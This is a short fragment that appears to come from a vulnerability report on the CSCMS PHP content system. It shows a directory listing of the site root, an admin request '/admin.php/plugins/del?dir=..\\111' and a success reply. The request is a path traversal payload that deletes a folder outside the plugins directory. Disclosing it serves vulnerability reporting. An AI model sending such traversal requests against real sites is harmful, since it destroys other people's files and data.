 attachment 2018/9/6 1... 文件夹
cache 2018/9/6 1... 文件夹
cscms 2018/9/6 1... 文件夹
packs 2018/9/6 1... 文件夹
plugins 2018/9/6 1... 文件夹
tpl 2018/9/6 1... 文件夹
111.txt 2018/9/10 ... 文本文档 1 KB
admin.php 2017/3/19 ... PHP 文件 1 KB
favicon.ico 2015/1/6 1... Icon 2 KB
index.php 2017/6/15 ... PHP 文件 2 KB
install.php 2017/3/17 ... PHP 文件 1 KB
robots.txt 2017/5/17 ... 文本文档 1 KB
/admin.php/plugins/del?dir=..\\111
"\u606d\u559c\u60a8\uff0c\u64cd\u4f5c\u6210\u529f"},"msg":{"func":"del","msg